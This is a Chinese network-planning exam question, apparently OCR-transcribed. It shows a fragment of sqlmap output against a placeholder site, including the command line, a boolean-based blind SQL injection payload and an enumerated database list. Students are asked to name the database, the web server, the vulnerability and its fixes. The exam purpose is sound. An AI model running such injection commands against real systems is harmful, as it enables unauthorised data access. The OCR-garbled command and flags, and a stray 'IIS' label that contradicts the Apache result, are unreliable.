 网规2019年案例三/问题3（10分）
IIS
网络管理员使用检测软件对Web服务器进行安全测试，图3-1为测试结果的片段信息，从测试结果
可知，该Web系统使用的数据库软件为（8 ），Web服务器软件为（9 ），该Web系统存在（10 ）
漏洞，针对该漏洞应采取（11 ）、（12 ）等整改措施进行防范。
D:\Sqlmap>Sqlmap py -u "http://www.xxx.com/mg/login.action" -p talenttype -dbs -batch -
level 3 - risk 2 -random -agent
[21:15:35] [INFO] testing connection to the target URL
Sqlmap identified the following injection point(s) with a total of 296 HTTP(s) requests:
---
Parameter taken type (GET)
Type: boolean-based blind
Title:AND boolean-based blind -WHERE or HAVING clause
Payload:talentype='1' AND 5707=5707 AND '00wB'='00wB'
---
[21:20:03][INFO] testing MySQL
[21:20:03][INFO] confirming MySQL
[21:20:03][INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.26
back-end DBMS:MySQL>=5.0.0
....
AvaiTable database[6]
[*]ecp
[*]information_schema
[*]mysql
[*]performance_schema
[*] sys
[*] webData